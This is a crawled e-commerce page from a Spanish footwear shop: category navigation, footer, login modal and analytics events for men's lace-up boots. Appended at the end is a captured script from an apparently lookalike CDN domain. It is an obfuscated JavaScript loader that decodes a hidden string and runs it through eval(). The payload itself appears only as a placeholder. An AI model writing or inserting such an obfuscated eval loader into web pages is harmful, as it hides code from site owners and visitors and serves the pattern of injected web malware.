  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/women-s-platform-ankle-boots/">Women&#039;s platform ankle boots</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/women-s-flat-ankle-boots/">Women&#039;s flat ankle boots</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/women-s-high-heeled-ankle-boots/">Women&#039;s high-heeled ankle boots</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/botines-con-cordones-mujer/">Botines con cordones mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/botines-bajos-mujer/">Botines bajos mujer</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/women-s-sports-shoes/">Women&#039;s sports shoes</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/women-s-sandals/">Women&#039;s sandals</a><span class="arrows collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar210"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar210">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/wedge-sandals-women/">Wedge sandals women</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/women-s-platform-sandals/">Women&#039;s platform sandals</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/women-s-buckle-sandals/">Women&#039;s buckle sandals</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/women-s-thong-sandals/">Women&#039;s thong sandals</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/women-s-velcro-sandals/">Women&#039;s velcro sandals</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/women-s-flat-sandals/">Women&#039;s flat sandals</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/esparto-de-mujer/">Esparto de mujer</a></li></ul></div></li><li data-depth="0"><a href="https://www.coroneltapiocca.es/gb/men-shoes/">Men shoes</a><span class="collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar217"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar217">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/men-s-boots/">Men&#039;s boots</a><span class="arrows collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar222"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar222">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/men-s-lace-up-boots/">Men&#039;s lace-up boots</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/men-s-mountain-boots/">Men&#039;s mountain boots</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/men-s-waterproof-boots/">Men&#039;s waterproof boots</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/men-s-military-boots/">Men&#039;s military boots</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/men-s-ankle-boots/">Men&#039;s ankle boots</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/men-s-sandals/">Men&#039;s sandals</a><span class="arrows collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar224"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar224">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/men-s-thong-sandals/">Men&#039;s thong sandals</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/velcro-sandals-man/">Velcro sandals man</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/zapatos-con-cordones-hombre/">Zapatos con cordones hombre</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/zapatos-nauticos-hombre/">Zapatos náuticos hombre</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/zapatillas-deportivas-hombre/">Zapatillas deportivas hombre</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/alpargatas-de-hombre/">Alpargatas de hombre</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/esparto-de-hombre/">Esparto de hombre</a></li></ul></div></li></ul>
    </div>
  </div>
    <div id="facets_search_wrapper">
        <div id="search_filters_wrapper">
            <div id="search_filter_controls" class="hidden-md-up">
                <button data-search-url="" class="btn btn-secondary btn-sm js-search-filters-clear-all">
                        <i class="fa fa-times" aria-hidden="true"></i>Clear all
                </button>
                <button class="btn btn-primary btn-lg ok">
                    <i class="fa fa-filter" aria-hidden="true"></i>
                    OK
                </button>
            </div>
                    </div>
    </div>



                        </div>
                

                

            
                </div>
            
            
                
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  


<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Legal</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.coroneltapiocca.es/gb/Legal-policies.html"
                                        title="Legal policies"                                                                        >
                                    Legal policies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.coroneltapiocca.es/gb/Terms-and-Conditions.html"
                                        title="Our Terms and Conditions"                                                                        >
                                    Terms and Conditions
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.coroneltapiocca.es/gb/shipping.html"
                                        title="Our shipping terms and conditions"                                                                        >
                                    Shipping
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.coroneltapiocca.es/gb/secure-payment.html"
                                        title="Our secure payment method"                                                                        >
                                    Secure payment
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.coroneltapiocca.es/gb/cookies.html"
                                        title="Cookies policies"                                                                        >
                                    Cookies
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle">
            <h5 class="block-title"><span>Other links</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.coroneltapiocca.es/gb/prices-drop"
                                        title="Our special products"                                                                        >
                                    Prices drop
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.coroneltapiocca.es/gb/new-products"
                                        title="New products"                                                                        >
                                    New products
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.coroneltapiocca.es/gb/sitemap"
                                        title="Lost ? Find what your are looking for"                                                                        >
                                    Sitemap
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.coroneltapiocca.es/gb/my-account"
                                        title=""                                                                        >
                                    My account
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/hoja-de-devolucion-coronel-tapiocca.pdf"
                                                                                                                >
                                    Return sheet
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Coronel Tapiocca</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Avda. de Europa S/N P.I. La Golondrina<br />
45510 Fuensalida (Toledo)</div>
            </div>
                                                    <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:hola@coroneltapiocca.es">hola@coroneltapiocca.es</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                                            <div class="col-sm-6 push-sm-6 copyright-img text-right">
                            <img src="/img/cms/logo-ct-circulo-p.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                                            <div class="col-sm-6 pull-sm-6 copyright-txt">
                            <p>© 2021 Coronel Tapiocca. All rights reserved.</p>
                        </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


    
 <template id="password-feedback">
 <div
   class="password-strength-feedback mt-2"
   style="display: none;"
 >
   <div class="progress-container">
     <div class="progress mb-3">
       <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
     </div>
   </div>
   <script type="text/javascript" class="js-hint-password">
            {"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}
        </script>

   <div class="password-strength-text"></div>
   <div class="password-requirements text-muted">
     <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
     <p class="password-requirements-score" data-translation="The minimum score must be: %s">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
   </div>
 </div>
</template>      <script src="https://www.coroneltapiocca.es/themes/warehouse/assets/cache/bottom-0283a1360.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.coroneltapiocca.es/gb/login"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Email
          </label>
    <div class="col-md-8 js-input-column ">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Password
          </label>
    <div class="col-md-8 js-input-column ">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
              aria-label="Password input"
              title="At least 5 characters long"
             data-minlength="8"             data-maxlength="72"             data-minscore="3"              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="captcha_login form-group row required login page_category ver17">
            <label for="pa_captcha" class="col-md-3"></label>
        <div class="pa-captcha-inf col-md-6">
                    <div id="g-recaptcha-response-1196001823"></div>
            </div>
    <div class="col-md-3 form-control-comment"></div></div><div class="forgot-password">
        <a href="https://www.coroneltapiocca.es/gb/password-recovery" rel="nofollow">
          Forgot your password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Sign in</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.coroneltapiocca.es/gb/index.php?controller=registration" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Utilizamos cookies propias y de terceros para obtener datos estadísticos de la navegación de nuestros usuarios y mejorar nuestros servicios. Si acepta o continúa navegando, consideramos que acepta su uso. Puede cambiar la configuración u obtener más información <span style="color:#ff0202;"><a href="http://shop.kangaroos.es/content/9-cookies"><span style="color:#ff0202;"><strong>aquí</strong></span></a></span>.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>

<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "category", "item_list_name": "Category: Men's lace-up boots", "items": [{"item_id":"4459-10392","item_name":"C307-38","affiliation":"Coronel Tapiocca","index":0,"price":84.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - marron","item_category":"Men's lace-up boots","item_category2":"Men's boots","item_category3":"Men shoes"},{"item_id":"4458-10386","item_name":"C307-11","affiliation":"Coronel Tapiocca","index":1,"price":84.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - negro","item_category":"Men's lace-up boots","item_category2":"Men's boots","item_category3":"Men shoes"},{"item_id":"4406-10074","item_name":"C306-18","affiliation":"Coronel Tapiocca","index":2,"price":84.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - marron","item_category":"Men's lace-up boots","item_category2":"Men's boots","item_category3":"Men shoes"},{"item_id":"4403-10056","item_name":"C305-11","affiliation":"Coronel Tapiocca","index":3,"price":84.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - negro","item_category":"Men's lace-up boots","item_category2":"Men's boots","item_category3":"Men shoes"},{"item_id":"4402-10050","item_name":"C304-13","affiliation":"Coronel Tapiocca","index":4,"price":87.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - Cuero","item_category":"Men's lace-up boots","item_category2":"Men's boots","item_category3":"Men shoes"},{"item_id":"4401-10044","item_name":"C304-11","affiliation":"Coronel Tapiocca","index":5,"price":87.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - negro","item_category":"Men's lace-up boots","item_category2":"Men's boots","item_category3":"Men shoes"},{"item_id":"4397-10020","item_name":"T777-8","affiliation":"Coronel Tapiocca","index":6,"price":87.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - castaño","item_category":"Men's lace-up boots","item_category2":"Men's boots","item_category3":"Men shoes"},{"item_id":"4284-9188","item_name":"C171-18","affiliation":"Coronel Tapiocca","index":7,"price":84.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - marron","item_category":"Men's lace-up boots","item_category2":"Men's boots","item_category3":"Men shoes"}]});
            $('article[data-id-product="4459"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "category", "item_list_name": "Category: Men's lace-up boots", "items": [{"item_id":"4459-10392","item_name":"C307-38","affiliation":"Coronel Tapiocca","index":0,"price":84.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - marron","item_category":"Men's lace-up boots","item_category2":"Men's boots","item_category3":"Men shoes"}]});}
            );
            
            $('article[data-id-product="4458"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "category", "item_list_name": "Category: Men's lace-up boots", "items": [{"item_id":"4458-10386","item_name":"C307-11","affiliation":"Coronel Tapiocca","index":1,"price":84.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - negro","item_category":"Men's lace-up boots","item_category2":"Men's boots","item_category3":"Men shoes"}]});}
            );
            
            $('article[data-id-product="4406"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "category", "item_list_name": "Category: Men's lace-up boots", "items": [{"item_id":"4406-10074","item_name":"C306-18","affiliation":"Coronel Tapiocca","index":2,"price":84.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - marron","item_category":"Men's lace-up boots","item_category2":"Men's boots","item_category3":"Men shoes"}]});}
            );
            
            $('article[data-id-product="4403"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "category", "item_list_name": "Category: Men's lace-up boots", "items": [{"item_id":"4403-10056","item_name":"C305-11","affiliation":"Coronel Tapiocca","index":3,"price":84.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - negro","item_category":"Men's lace-up boots","item_category2":"Men's boots","item_category3":"Men shoes"}]});}
            );
            
            $('article[data-id-product="4402"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "category", "item_list_name": "Category: Men's lace-up boots", "items": [{"item_id":"4402-10050","item_name":"C304-13","affiliation":"Coronel Tapiocca","index":4,"price":87.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - Cuero","item_category":"Men's lace-up boots","item_category2":"Men's boots","item_category3":"Men shoes"}]});}
            );
            
            $('article[data-id-product="4401"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "category", "item_list_name": "Category: Men's lace-up boots", "items": [{"item_id":"4401-10044","item_name":"C304-11","affiliation":"Coronel Tapiocca","index":5,"price":87.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - negro","item_category":"Men's lace-up boots","item_category2":"Men's boots","item_category3":"Men shoes"}]});}
            );
            
            $('article[data-id-product="4397"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "category", "item_list_name": "Category: Men's lace-up boots", "items": [{"item_id":"4397-10020","item_name":"T777-8","affiliation":"Coronel Tapiocca","index":6,"price":87.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - castaño","item_category":"Men's lace-up boots","item_category2":"Men's boots","item_category3":"Men shoes"}]});}
            );
            
            $('article[data-id-product="4284"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "category", "item_list_name": "Category: Men's lace-up boots", "items": [{"item_id":"4284-9188","item_name":"C171-18","affiliation":"Coronel Tapiocca","index":7,"price":84.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - marron","item_category":"Men's lace-up boots","item_category2":"Men's boots","item_category3":"Men shoes"}]});}
            );
            
      });
</script>



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Raleway:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Raleway:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6419
content:
var _0xc57e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe45c(d,e,f){var g=_0xc57e[2][_0xc57e[1]](_0xc57e[0]);var h=g[_0xc57e[3]](0,e);var i=g[_0xc57e[3]](0,f);var j=d[_0xc57e[1]](_0xc57e[0])[_0xc57e[10]]()[_0xc57e[9]](function(a,b,c){if(h[_0xc57e[4]](b)!==-1)return a+=h[_0xc57e[4]](b)*(Math[_0xc57e[8]](e,c))},0);var k=_0xc57e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc57e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe45c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",4,"oksECSJNP",49,5,59))